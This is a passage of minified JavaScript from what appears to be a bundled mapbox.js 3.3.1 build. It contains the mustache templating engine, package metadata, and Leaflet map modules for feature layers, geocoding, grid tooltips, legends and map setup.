k=0,M=L.length;k<M;++k)o(T=L.charAt(k))?p.push(d.length):b=!0,d.push(["text",T,w,w+1]),w+=1,"\n"===T&&function(){if(f&&!b)for(;p.length;)delete d[p.pop()];else p=[];f=!1,b=!1}();if(!S.scan(s))break;if(f=!0,x=S.scan(y)||"name",S.scan(m),"="===x?(L=S.scanUntil(_),S.scan(_),S.scanUntil(l)):"{"===x?(L=S.scanUntil(u),S.scan(v),S.scanUntil(l),x="&"):L=S.scanUntil(l),!S.scan(l))throw new Error("Unclosed tag at "+S.pos);if(E=[x,L,w,S.pos],d.push(E),"#"===x||"^"===x)c.push(E);else if("/"===x){if(!(C=c.pop()))throw new Error('Unopened section "'+L+'" at '+w);if(C[1]!==L)throw new Error('Unclosed section "'+C[1]+'" at '+w)}else"name"===x||"{"===x||"&"===x?b=!0:"="===x&&r(L)}if(C=c.pop())throw new Error('Unclosed section "'+C[1]+'" at '+S.pos);return function(t){for(var e,i=[],n=i,r=[],o=0,s=t.length;o<s;++o)switch(e=t[o],e[0]){case"#":case"^":n.push(e),r.push(e),n=e[4]=[];break;case"/":r.pop()[5]=e[2],n=r.length>0?r[r.length-1][4]:i;break;default:n.push(e)}return i}(function(t){for(var e,i,n=[],r=0,o=t.length;r<o;++r)(e=t[r])&&("text"===e[0]&&i&&"text"===i[0]?(i[1]+=e[1],i[3]=e[3]):(n.push(e),i=e));return n}(d))}function a(t){this.string=t,this.tail=t,this.pos=0}function l(t,e){this.view=t,this.cache={".":this.view},this.parent=e}function u(){this.cache={}}var c=Object.prototype.toString,h=Array.isArray||function(t){return"[object Array]"===c.call(t)},d=RegExp.prototype.test,p=/\S/,f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},m=/\s*/,g=/\s+/,_=/\s*=/,v=/\s*\}/,y=/#|\^|\/|>|\{|&|=|!/;a.prototype.eos=function(){return""===this.tail},a.prototype.scan=function(t){var e=this.tail.match(t);if(!e||0!==e.index)return"";var i=e[0];return this.tail=this.tail.substring(i.length),this.pos+=i.length,i},a.prototype.scanUntil=function(t){var e,i=this.tail.search(t);switch(i){case-1:e=this.tail,this.tail="";break;case 0:e="";break;default:e=this.tail.substring(0,i),this.tail=this.tail.substring(i)}return this.pos+=e.length,e},l.prototype.push=function(t){return new l(t,this)},l.prototype.lookup=function(t){var i,o=this.cache;if(o.hasOwnProperty(t))i=o[t];else{for(var s,a,l,u=this,c=!1;u;){if(t.indexOf(".")>0)for(s=u.view,a=t.split("."),l=0;null!=s&&l<a.length;)l===a.length-1&&(c=n(s,a[l])||r(s,a[l])),s=s[a[l++]];else s=u.view[t],c=n(u.view,t);if(c){i=s;break}u=u.parent}o[t]=i}return e(i)&&(i=i.call(this.view)),i},u.prototype.clearCache=function(){this.cache={}},u.prototype.parse=function(e,i){var n=this.cache,r=e+":"+(i||t.tags).join(":"),o=n[r];return null==o&&(o=n[r]=s(e,i)),o},u.prototype.render=function(t,e,i,n){var r=this.parse(t,n),o=e instanceof l?e:new l(e);return this.renderTokens(r,o,i,t,n)},u.prototype.renderTokens=function(t,e,i,n,r){for(var o,s,a,l="",u=0,c=t.length;u<c;++u)a=void 0,"#"===(s=(o=t[u])[0])?a=this.renderSection(o,e,i,n):"^"===s?a=this.renderInverted(o,e,i,n):">"===s?a=this.renderPartial(o,e,i,r):"&"===s?a=this.unescapedValue(o,e):"name"===s?a=this.escapedValue(o,e):"text"===s&&(a=this.rawValue(o)),void 0!==a&&(l+=a);return l},u.prototype.renderSection=function(t,i,n,r){var o=this,s="",a=i.lookup(t[1]);if(a){if(h(a))for(var l=0,u=a.length;l<u;++l)s+=this.renderTokens(t[4],i.push(a[l]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)s+=this.renderTokens(t[4],i.push(a),n,r);else if(e(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");a=a.call(i.view,r.slice(t[3],t[5]),(function(t){return o.render(t,i,n)})),null!=a&&(s+=a)}else s+=this.renderTokens(t[4],i,n,r);return s}},u.prototype.renderInverted=function(t,e,i,n){var r=e.lookup(t[1]);if(!r||h(r)&&0===r.length)return this.renderTokens(t[4],e,i,n)},u.prototype.renderPartial=function(t,i,n,r){if(n){var o=e(n)?n(t[1]):n[t[1]];return null!=o?this.renderTokens(this.parse(o,r),i,n,o):void 0}},u.prototype.unescapedValue=function(t,e){var i=e.lookup(t[1]);if(null!=i)return i},u.prototype.escapedValue=function(e,i){var n=i.lookup(e[1]);if(null!=n)return t.escape(n)},u.prototype.rawValue=function(t){return t[1]},t.name="mustache.js",t.version="3.0.1",t.tags=["{{","}}"];var b=new u;return t.clearCache=function(){return b.clearCache()},t.parse=function(t,e){return b.parse(t,e)},t.render=function(t,e,i,n){if("string"!=typeof t)throw new TypeError('Invalid template! Template should be a "string" but "'+function(t){return h(t)?"array":typeof t}(t)+'" was given as the first argument for mustache#render(template, view, partials)');return b.render(t,e,i,n)},t.to_html=function(i,n,r,o){var s=t.render(i,n,r);if(!e(o))return s;o(s)},t.escape=function(t){return String(t).replace(/[&<>"'`=\/]/g,(function(t){return f[t]}))},t.Scanner=a,t.Context=l,t.Writer=u,t}))},{}],6:[function(t,e,i){e.exports={author:"Mapbox",name:"mapbox.js",description:"Mapbox plugin for Leaflet",version:"3.3.1",homepage:"http://mapbox.com/",engines:{node:">=10"},repository:{type:"git",url:"git://github.com/mapbox/mapbox.js.git"},main:"src/index.js",files:["dist","src","*.md"],dependencies:{"@mapbox/corslite":"0.0.7","@mapbox/sanitize-caja":"^0.1.4",leaflet:"1.4.0",mustache:"3.0.1"},scripts:{test:"eslint src && phantomjs node_modules/mocha-phantomjs-core/mocha-phantomjs-core.js test/index.html && mocha test/docs.js",prepublishOnly:"npm run build",build:"make"},license:"BSD-3-Clause",devDependencies:{browserify:"^16.5.0","clean-css-cli":"^4.3.0",eslint:"^6.8.0","expect.js":"0.3.1",happen:"0.3.2",marked:"^0.8.0",minifyify:"^7.3.5",minimist:"1.2.0",mocha:"^7.0.1","mocha-phantomjs-core":"2.1.2","phantomjs-prebuilt":"2.1.16",sinon:"7.2.4"},optionalDependencies:{}}},{}],7:[function(t,e,i){"use strict";e.exports={HTTP_URL:"http://api.mapbox.com",HTTPS_URL:"https://api.mapbox.com",FORCE_HTTPS:!0,REQUIRE_ACCESS_TOKEN:!0,TEMPLATE_STYLES:{"mapbox.dark":"mapbox/dark-v10","mapbox.light":"mapbox/light-v10","mapbox.osm-bright":"mapbox/bright-v9","mapbox.outdoors":"mapbox/outdoors-v11","mapbox.satellite":"mapbox/satellite-v9","mapbox.streets":"mapbox/streets-v11","mapbox.streets-basic":"mapbox/basic-v9","mapbox.streets-satellite":"mapbox/satellite-streets-v11"}}},{}],8:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=t("./marker"),a=t("./simplestyle"),l=L.FeatureGroup.extend({options:{filter:function(){return!0},sanitizer:t("@mapbox/sanitize-caja"),style:a.style,popupOptions:{closeButton:!1}},initialize:function(t,e){L.setOptions(this,e),this._layers={},"string"==typeof t?n.idUrl(t,this):t&&"object"==typeof t&&this.setGeoJSON(t)},setGeoJSON:function(t){return this._geojson=t,this.clearLayers(),this._initialize(t),this},getGeoJSON:function(){return this._geojson},loadURL:function(t){return this._request&&"abort"in this._request&&this._request.abort(),this._request=o(t,L.bind((function(e,i){this._request=null,e&&"abort"!==e.type?(n.log("could not load features at "+t),this.fire("error",{error:e})):i&&(this.setGeoJSON(i),this.fire("ready"))}),this)),this},loadID:function(t){return this.loadURL(r("/v4/"+t+"/features.json",this.options.accessToken))},setFilter:function(t){return this.options.filter=t,this._geojson&&(this.clearLayers(),this._initialize(this._geojson)),this},getFilter:function(){return this.options.filter},_initialize:function(t){var e,i,n=L.Util.isArray(t)?t:t.features;if(n)for(e=0,i=n.length;e<i;e++)(n[e].geometries||n[e].geometry||n[e].features)&&this._initialize(n[e]);else if(this.options.filter(t)){var r={accessToken:this.options.accessToken},o=this.options.pointToLayer||function(t,e){return s.style(t,e,r)},l=L.GeoJSON.geometryToLayer(t,{pointToLayer:o}),u=s.createPopup(t,this.options.sanitizer),c=this.options.style,h=c===a.style;!(c&&"setStyle"in l)||h&&(l instanceof L.Circle||l instanceof L.CircleMarker)||("function"==typeof c&&(c=c(t)),l.setStyle(c)),l.feature=t,u&&l.bindPopup(u,this.options.popupOptions),this.addLayer(l)}}});e.exports.FeatureLayer=l,e.exports.featureLayer=function(t,e){return new l(t,e)}},{"./format_url":10,"./marker":23,"./request":24,"./simplestyle":26,"./util":29,"@mapbox/sanitize-caja":2}],9:[function(t,e,i){"use strict";var n=L.Class.extend({includes:L.Evented.prototype||L.Mixin.Events,data:{},record:function(t){L.extend(this.data,t),this.fire("change")}});e.exports=new n},{}],10:[function(t,e,i){"use strict";var n=t("./config"),r=t("../package.json").version;e.exports=function(t,e){if(!(e=e||L.mapbox.accessToken)&&n.REQUIRE_ACCESS_TOKEN)throw new Error("An API access token is required to use Mapbox.js. See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");var i="https:"===document.location.protocol||n.FORCE_HTTPS?n.HTTPS_URL:n.HTTP_URL;if(i=i.replace(/\/v4$/,""),i+=t,n.REQUIRE_ACCESS_TOKEN){if("s"===e[0])throw new Error("Use a public access token (pk.*) with Mapbox.js, not a secret access token (sk.*). See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");i+=-1!==i.indexOf("?")?"&access_token=":"?access_token=",i+=e}return i},e.exports.tileJSON=function(t,i){if(0===t.indexOf("mapbox://styles"))throw new Error("Styles created with Mapbox Studio need to be used with L.mapbox.styleLayer, not L.mapbox.tileLayer");return-1!==t.indexOf("/")?t:(0===(r=t in n.TEMPLATE_STYLES?e.exports("/styles/v1/"+n.TEMPLATE_STYLES[t],i):e.exports("/v4/"+t+".json",i)).indexOf("https")&&(r+="&secure"),r);var r},e.exports.style=function(t,i){if(-1===t.indexOf("mapbox://styles/"))throw new Error("Incorrectly formatted Mapbox style at "+t);var n=t.split("mapbox://styles/")[1];return e.exports("/styles/v1/"+n,i)}},{"../package.json":6,"./config":7}],11:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./feedback"),s=t("./request");e.exports=function(t,e){function i(t,e){var i=Math.pow(10,e);return t.lat=Math.round(t.lat*i)/i,t.lng=Math.round(t.lng*i)/i,t}e||(e={});var a={};return n.strict(t,"string"),-1===t.indexOf("/")&&(t=r("/geocoding/v5/"+t+"/{query}.json",e.accessToken,5)),a.getURL=function(){return t},a.queryURL=function(t){var e=L.Util.isArray,n=!(e(t)||"string"==typeof t),r=n?t.query:t;if(e(r)){for(var s=[],l=0;l<r.length;l++)s[l]=encodeURIComponent(r[l]);r=s.join(";")}else r=encodeURIComponent(r);o.record({geocoding:r});var u=L.Util.template(a.getURL(),{query:r});if(n){if(t.types&&(e(t.types)?u+="&types="+t.types.join():u+="&types="+t.types),t.country&&(e(t.country)?u+="&country="+t.country.join():u+="&country="+t.country),t.bbox&&(e(t.bbox)?u+="&bbox="+t.bbox.join():u+="&bbox="+t.bbox),t.proximity){var c=i(L.latLng(t.proximity),3);u+="&proximity="+c.lng+","+c.lat}"boolean"==typeof t.autocomplete&&(u+="&autocomplete="+t.autocomplete)}return u},a.query=function(t,e){return n.strict(e,"function"),s(a.queryURL(t),(function(t,i){if(i&&(i.length||i.features)){var r={results:i};i.features&&i.features.length&&(r.latlng=[i.features[0].center[1],i.features[0].center[0]],i.features[0].bbox&&(r.bounds=i.features[0].bbox,r.lbounds=n.lbounds(r.bounds))),e(null,r)}else e(t||!0)})),a},a.reverseQuery=function(t,e){function n(t){var e;return(e=i(e=void 0!==t.lat&&void 0!==t.lng?L.latLng(t.lat,t.lng):void 0!==t.lat&&void 0!==t.lon?L.latLng(t.lat,t.lon):L.latLng(t[1],t[0]),5)).lng+","+e.lat}var r="";if(t.length&&t[0].length){for(var o=0,l=[];o<t.length;o++)l.push(n(t[o]));r=l.join(";")}else r=n(t);return s(a.queryURL(r),(function(t,i){e(t,i)})),a},a}},{"./feedback":9,"./format_url":10,"./request":24,"./util":29}],12:[function(t,e,i){"use strict";var n=t("./geocoder"),r=t("./util"),o=L.Control.extend({includes:L.Evented.prototype||L.Mixin.Events,options:{proximity:!0,position:"topleft",pointZoom:16,keepOpen:!1,autocomplete:!1,queryOptions:{}},initialize:function(t,e){L.Util.setOptions(this,e),this.setURL(t),this._updateSubmit=L.bind(this._updateSubmit,this),this._updateAutocomplete=L.bind(this._updateAutocomplete,this),this._chooseResult=L.bind(this._chooseResult,this)},setURL:function(t){return this.geocoder=n(t,{accessToken:this.options.accessToken}),this},getURL:function(){return this.geocoder.getURL()},setID:function(t){return this.setURL(t)},setTileJSON:function(t){return this.setURL(t.geocoder)},_toggle:function(t){t&&L.DomEvent.stop(t),L.DomUtil.hasClass(this._container,"active")?(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur()):(L.DomUtil.addClass(this._container,"active"),this._input.focus(),this._input.select())},_closeIfOpen:function(){L.DomUtil.hasClass(this._container,"active")&&!this.options.keepOpen&&(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur())},onAdd:function(t){var e=L.DomUtil.create("div","leaflet-control-mapbox-geocoder leaflet-bar leaflet-control"),i=L.DomUtil.create("a","leaflet-control-mapbox-geocoder-toggle mapbox-icon mapbox-icon-geocoder",e),n=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-results",e),r=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-wrap",e),o=L.DomUtil.create("form","leaflet-control-mapbox-geocoder-form",r),s=L.DomUtil.create("input","",o);return i.href="#",i.innerHTML="&nbsp;",s.type="text",s.setAttribute("placeholder","Search"),L.DomEvent.addListener(o,"submit",this._geocode,this),L.DomEvent.addListener(s,"keyup",this._autocomplete,this),L.DomEvent.disableClickPropagation(e),this._map=t,this._results=n,this._input=s,this._form=o,this.options.keepOpen?L.DomUtil.addClass(e,"active"):(this._map.on("click",this._closeIfOpen,this),L.DomEvent.addListener(i,"click",this._toggle,this)),e},_updateSubmit:function(t,e){if(L.DomUtil.removeClass(this._container,"searching"),this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),1===i.length?(this.fire("autoselect",{feature:i[0]}),this.fire("found",{results:e.results}),this._chooseResult(i[0]),this._closeIfOpen()):i.length>1?(this.fire("found",{results:e.results}),this._displayResults(i)):(this.fire("notfound"),this._displayResults(i))}},_updateAutocomplete:function(t,e){if(this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),i.length?this.fire("found",{results:e.results}):this.fire("notfound"),this._displayResults(i)}},_displayResults:function(t){for(var e=0,i=Math.min(t.length,5);e<i;e++){var n=t[e],r=n.place_name;if(r.length){var o=L.DomUtil.create("a","",this._results);o["innerText"in o?"innerText":"textContent"]=r,o.setAttribute("title",r),o.href="#",L.bind((function(t){L.DomEvent.addListener(o,"click",(function(e){this._chooseResult(t),L.DomEvent.stop(e),this.fire("select",{feature:t})}),this)}),this)(n)}}t.length>5&&(L.DomUtil.create("span","",this._results).innerHTML="Top 5 of "+t.length+"  results")},_chooseResult:function(t){t.bbox?this._map.fitBounds(r.lbounds(t.bbox)):t.center&&this._map.setView([t.center[1],t.center[0]],void 0===this._map.getZoom()?this.options.pointZoom:Math.max(this._map.getZoom(),this.options.pointZoom))},_geocode:function(t){if(L.DomEvent.preventDefault(t),""===this._input.value)return this._updateSubmit();L.DomUtil.addClass(this._container,"searching"),this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateSubmit)},_autocomplete:function(){if(this.options.autocomplete)return""===this._input.value?this._updateAutocomplete():void this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateAutocomplete)}});e.exports.GeocoderControl=o,e.exports.geocoderControl=function(t,e){return new o(t,e)}},{"./geocoder":11,"./util":29}],13:[function(t,e,i){"use strict";e.exports=function(t){return function(e,i){if(t){var n=function(t){return t>=93&&t--,t>=35&&t--,t-32}(t.grid[i].charCodeAt(e)),r=t.keys[n];return t.data[r]}}}},{}],14:[function(t,e,i){"use strict";var n=t("./util"),r=t("mustache"),o=L.Control.extend({options:{pinnable:!0,follow:!1,sanitizer:t("@mapbox/sanitize-caja"),touchTeaser:!0,location:!0},_currentContent:"",_pinned:!1,initialize:function(t,e){L.Util.setOptions(this,e),n.strict_instance(t,L.Class,"L.mapbox.gridLayer"),this._layer=t},setTemplate:function(t){return n.strict(t,"string"),this.options.template=t,this},_template:function(t,e){if(e){var i=this.options.template||this._layer.getTileJSON().template;if(i){var n={};return n["__"+t+"__"]=!0,this.options.sanitizer(r.to_html(i,L.extend(n,e)))}}},_show:function(t,e){t!==this._currentContent&&(this._currentContent=t,this.options.follow?(this._popup.setContent(t).setLatLng(e.latLng),this._map._popup!==this._popup&&this._popup.openOn(this._map)):(this._container.style.display="block",this._contentWrapper.innerHTML=t))},hide:function(){return this._pinned=!1,this._currentContent="",this._map.closePopup(),this._container.style.display="none",this._contentWrapper.innerHTML="",L.DomUtil.removeClass(this._container,"closable"),this},_mouseover:function(t){if(t.data?L.DomUtil.addClass(this._map._container,"map-clickable"):L.DomUtil.removeClass(this._map._container,"map-clickable"),!this._pinned){var e=this._template("teaser",t.data);e?this._show(e,t):this.hide()}},_mousemove:function(t){this._pinned||this.options.follow&&this._popup.setLatLng(t.latLng)},_navigateTo:function(t){window.top.location.href=t},_click:function(t){var e=this._template("location",t.data);if(this.options.location&&e&&0===e.search(/^https?:/))return this._navigateTo(this._template("location",t.data));if(this.options.pinnable){var i=this._template("full",t.data);!i&&this.options.touchTeaser&&L.Browser.touch&&(i=this._template("teaser",t.data)),i?(L.DomUtil.addClass(this._container,"closable"),this._pinned=!0,this._show(i,t)):this._pinned&&(L.DomUtil.removeClass(this._container,"closable"),this._pinned=!1,this.hide())}},_onPopupClose:function(){this._currentContent=null,this._pinned=!1},_createClosebutton:function(t,e){var i=L.DomUtil.create("a","close",t);return i.innerHTML="close",i.href="#",i.title="close",L.DomEvent.on(i,"click",L.DomEvent.stopPropagation).on(i,"mousedown",L.DomEvent.stopPropagation).on(i,"dblclick",L.DomEvent.stopPropagation).on(i,"click",L.DomEvent.preventDefault).on(i,"click",e,this),i},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-grid map-tooltip"),i=L.DomUtil.create("div","map-tooltip-content");return e.style.display="none",this._createClosebutton(e,this.hide),e.appendChild(i),this._contentWrapper=i,this._popup=new L.Popup({autoPan:!1,closeOnClick:!1}),t.on("popupclose",this._onPopupClose,this),L.DomEvent.disableClickPropagation(e).addListener(e,"mousewheel",L.DomEvent.stopPropagation),this._layer.on("mouseover",this._mouseover,this).on("mousemove",this._mousemove,this).on("click",this._click,this),e},onRemove:function(t){t.off("popupclose",this._onPopupClose,this),this._layer.off("mouseover",this._mouseover,this).off("mousemove",this._mousemove,this).off("click",this._click,this)}});e.exports.GridControl=o,e.exports.gridControl=function(t,e){return new o(t,e)}},{"./util":29,"@mapbox/sanitize-caja":2,mustache:5}],15:[function(t,e,i){"use strict";var n=t("./util"),r=t("./request"),o=t("./grid"),s=L.Layer.extend({includes:[t("./load_tilejson")],options:{template:function(){return""}},_mouseOn:null,_tilejson:{},_cache:{},initialize:function(t,e){L.Util.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){return n.strict(t,"object"),L.extend(this.options,{grids:t.grids,minZoom:t.minzoom,maxZoom:t.maxzoom,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this._cache={},this._update(),this},getTileJSON:function(){return this._tilejson},active:function(){return!!(this._map&&this.options.grids&&this.options.grids.length)},onAdd:function(t){this._map=t,this._update(),this._map.on("click",this._click,this).on("mousemove",this._move,this).on("moveend",this._update,this)},onRemove:function(){this._map.off("click",this._click,this).off("mousemove",this._move,this).off("moveend",this._update,this)},getData:function(t,e){if(this.active()){var i=this._map,n=i.project(t.wrap()),r=Math.floor(n.x/256),o=Math.floor(n.y/256),s=i.options.crs.scale(i.getZoom())/256;return r=(r+s)%s,o=(o+s)%s,this._getTile(i.getZoom(),r,o,(function(t){var i=Math.floor((n.x-256*r)/4),s=Math.floor((n.y-256*o)/4);e(t(i,s))})),this}},_click:function(t){this.getData(t.latlng,L.bind((function(e){this.fire("click",{latLng:t.latlng,data:e})}),this))},_move:function(t){this.getData(t.latlng,L.bind((function(e){e!==this._mouseOn?(this._mouseOn&&this.fire("mouseout",{latLng:t.latlng,data:this._mouseOn}),this.fire("mouseover",{latLng:t.latlng,data:e}),this._mouseOn=e):this.fire("mousemove",{latLng:t.latlng,data:e})}),this))},_getTileURL:function(t){var e=this.options.grids,i=e[(t.x+t.y)%e.length];return L.Util.template(i,t)},_update:function(){if(this.active()){var t=this._map.getPixelBounds(),e=this._map.getZoom();if(!(e>this.options.maxZoom||e<this.options.minZoom))for(var i=L.bounds(t.min.divideBy(256)._floor(),t.max.divideBy(256)._floor()),n=this._map.options.crs.scale(e)/256,r=i.min.x;r<=i.max.x;r++)for(var o=i.min.y;o<=i.max.y;o++)this._getTile(e,(r%n+n)%n,(o%n+n)%n)}},_getTile:function(t,e,i,n){var s=t+"_"+e+"_"+i,a=L.point(e,i);if(a.z=t,this._tileShouldBeLoaded(a)){if(s in this._cache){if(!n)return;return void("function"==typeof this._cache[s]?n(this._cache[s]):this._cache[s].push(n))}this._cache[s]=[],n&&this._cache[s].push(n),r(this._getTileURL(a),L.bind((function(t,e){var i=this._cache[s];this._cache[s]=o(e);for(var n=0;n<i.length;++n)i[n](this._cache[s])}),this))}},_tileShouldBeLoaded:function(t){if(t.z>this.options.maxZoom||t.z<this.options.minZoom)return!1;if(this.options.bounds){var e=t.multiplyBy(256),i=e.add(new L.Point(256,256)),n=this._map.unproject(e),r=this._map.unproject(i),o=new L.LatLngBounds([n,r]);if(!this.options.bounds.intersects(o))return!1}return!0}});e.exports.GridLayer=s,e.exports.gridLayer=function(t,e){return new s(t,e)}},{"./grid":13,"./load_tilejson":19,"./request":24,"./util":29}],16:[function(t,e,i){"use strict";var n=t("./leaflet");t("./mapbox"),e.exports=n},{"./leaflet":17,"./mapbox":21}],17:[function(t,e,i){e.exports=window.L=t("leaflet/dist/leaflet-src")},{"leaflet/dist/leaflet-src":4}],18:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomright",sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t){L.setOptions(this,t),this._legends={}},onAdd:function(){return this._container=L.DomUtil.create("div","map-legends wax-legends"),L.DomEvent.disableClickPropagation(this._container),this._update(),this._container},addLegend:function(t){return t?(this._legends[t]||(this._legends[t]=0),this._legends[t]++,this._update()):this},removeLegend:function(t){return t?(this._legends[t]&&this._legends[t]--,this._update()):this},_update:function(){if(!this._map)return this;this._container.innerHTML="";var t="none";for(var e in this._legends)if(this._legends.hasOwnProperty(e)&&this._legends[e]){L.DomUtil.create("div","map-legend wax-legend",this._container).innerHTML=this.options.sanitizer(e),t="block"}return this._container.style.display=t,this}});e.exports.LegendControl=n,e.exports.legendControl=function(t){return new n(t)}},{"@mapbox/sanitize-caja":2}],19:[function(t,e,i){"use strict";var n=t("./request"),r=t("./format_url"),o=t("./util");e.exports={_loadTileJSON:function(t){if("string"==typeof t){var e=t,i=-1!==(t=r.tileJSON(t,this.options&&this.options.accessToken)).indexOf("/styles/v1/");i||o.warn("Warning: this implementation is loading a Mapbox Studio Classic style ("+e+"). Studio Classic styles are scheduled for deprecation: https://blog.mapbox.com/deprecating-studio-classic-styles-c65a744140a6"),n(t,L.bind((function(e,n){e?(o.log("could not load TileJSON at "+t),this.fire("error",{error:e})):n&&i?(n.tiles=[r("/styles/v1/"+n.owner+"/"+n.id+"/tiles/256/{z}/{x}/{y}",this.options.accessToken)],this._setTileJSON(n),this.fire("ready")):n&&(this._setTileJSON(n),this.fire("ready"))}),this))}else t&&"object"==typeof t&&this._setTileJSON(t)}}},{"./format_url":10,"./request":24,"./util":29}],20:[function(t,e,i){"use strict";function n(t,e){return!e||t.accessToken?t:L.extend({accessToken:e},t)}var r=t("./tile_layer").tileLayer,o=t("./feature_layer").featureLayer,s=t("./grid_layer").gridLayer,a=t("./grid_control").gridControl,l=t("./share_control").shareControl,u=t("./legend_control").legendControl,c=t("./mapbox_logo").mapboxLogoControl,h=t("./feedback"),d=L.Map.extend({includes:[t("./load_tilejson")],options:{tileLayer:{},featureLayer:{},gridLayer:{},legendControl:{},gridControl:{},shareControl:!1,sanitizer:t("@mapbox/sanitize-caja")},_tilejson:{},initialize:function(t,e,i){if(L.Map.prototype.initialize.call(this,t,L.extend({},L.Map.prototype.options,i)),this.attributionControl){this.attributionControl.setPrefix("");var d=this.options.attributionControl.compact;(d||!1!==d&&this._container.offsetWidth<=640)&&L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution"),void 0===d&&this.on("resize",(function(){this._container.offsetWidth>640?L.DomUtil.removeClass(this.attributionControl._container,"leaflet-compact-attribution"):L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution")}))}this.options.tileLayer&&(this.tileLayer=r(void 0,n(this.options.tileLayer,this.options.accessToken)),this.addLayer(this.tileLayer)),this.options.featureLayer&&(this.featureLayer=o(void 0,n(this.options.featureLayer,this.options.accessToken)),this.addLayer(this.featureLayer)),this.options.gridLayer&&(this.gridLayer=s(void 0,n(this.options.gridLayer,this.options.accessToken)),this.addLayer(this.gridLayer)),this.options.gridLayer&&this.options.gridControl&&(this.gridControl=a(this.gridLayer,this.options.gridControl),this.addControl(this.gridControl)),this.options.legendControl&&(this.legendControl=u(this.options.legendControl),this.addControl(this.legendControl)),this.options.shareControl&&(this.shareControl=l(void 0,n(this.options.shareControl,this.options.accessToken)),this.addControl(this.shareControl)),this._mapboxLogoControl=c(this.options.mapboxLogoControl),this.addControl(this._mapboxLogoControl),this._loadTileJSON(e),this.on("layeradd",this._onLayerAdd,this).on("layerremove",this._onLayerRemove,this).on("moveend",this._updateMapFeedbackLink,this),this.whenReady((function(){h.on("change",this._updateMapFeedbackLink,this)})),this.on("unload",(function(){h.off("change",this._updateMapFeedbackLink,this)}))},_setTileJSON:function(t){return this._tilejson=t,this._initialize(t),this},getTileJSON:function(){return this._tilejson},_initialize:function(t){if(this.tileLayer&&(this.tileLayer._setTileJSON(t),this._updateLayer(this.tileLayer)),this.featureLayer&&!this.featureLayer.getGeoJSON()&&t.data&&t.data[0]&&this.featureLayer.loadURL(t.data[0]),this.gridLayer&&(this.gridLayer._setTileJSON(t),this._updateLayer(this.gridLayer)),this.legendControl&&t.legend&&this.legendControl.addLegend(t.legend),this.shareControl&&this.shareControl._setTileJSON(t),this._mapboxLogoControl._setTileJSON(t),!this._loaded&&t.center){var e=t.zoom?t.zoom:t.center[2],i=void 0!==this.getZoom()?this.getZoom():e,n=L.latLng(t.center[1],t.center[0]);this.setView(n,i)}},_updateMapFeedbackLink:function(){if(this._controlContainer&&this._controlContainer.getElementsByClassName){var t=this._controlContainer.getElementsByClassName("mapbox-improve-map");if(t.length&&this._loaded){var e=this.getCenter().wrap(),i="#"+((this._tilejson||{}).id||"")+"/"+e.lng.toFixed(3)+"/"+e.lat.toFixed(3)+"/"+this.getZoom();for(var n in h.data)i+="/"+n+"="+h.data[n];for(var r=0;r<t.length;r++)t[r].hash=i}}},_onLayerAdd:function(t){"on"in t.layer&&t.layer.on("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerRemove:function(t){"on"in t.layer&&t.layer.off("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerReady:function(t){this._updateLayer(t.target)},_updateLayer:function(t){if(t.options){this.attributionControl&&this._loaded&&t.getAttribution&&this.attributionControl.addAttribution(t.getAttribution()),L.stamp(t)in this._zoomBoundLayers||!t.options.maxZoom&&!t.options.minZoom||(this._zoomBoundLayers[L.stamp(t)]=t);var e=this._mapboxLogoControl.getContainer();if(!L.DomUtil.hasClass(e,"mapbox-logo-true")){var i=t._tilejson;this._mapboxLogoControl._setTileJSON(i)}this._updateMapFeedbackLink(),this._updateZoomLevels()}}});e.exports.Map=d,e.exports.map=function(t,e,i){return new d(t,e,i)}},{"./feature_layer":8,"./feedback":9,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./load_tilejson":19,"./mapbox_logo":22,"./share_control":25,"./tile_layer":28,"@mapbox/sanitize-caja":2}],21:[function(t,e,i){"use strict";var n=t("./geocoder_control"),r=t("./grid_control"),o=t("./feature_layer"),s=t("./legend_control"),a=t("./share_control"),l=t("./tile_layer"),u=t("./map"),c=t("./grid_layer"),h=t("./style_layer");L.mapbox=e.exports={VERSION:t("../package.json").version,geocoder:t("./geocoder"),marker:t("./marker"),simplestyle:t("./simplestyle"),tileLayer:l.tileLayer,TileLayer:l.TileLayer,styleLayer:h.styleLayer,StyleLayer:h.StyleLayer,shareControl:a.shareControl,ShareControl:a.ShareControl,legendControl:s.legendControl,LegendControl:s.LegendControl,geocoderControl:n.geocoderControl,GeocoderControl:n.GeocoderControl,gridControl:r.gridControl,GridControl:r.GridControl,gridLayer:c.gridLayer,GridLayer:c.GridLayer,featureLayer:o.featureLayer,FeatureLayer:o.FeatureLayer,map:u.map,Map:u.Map,config:t("./config"),sanitize:t("@mapbox/sanitize-caja"),template:t("mustache").to_html,feedback:t("./feedback")},window.L.Icon.Default.imagePath=("https: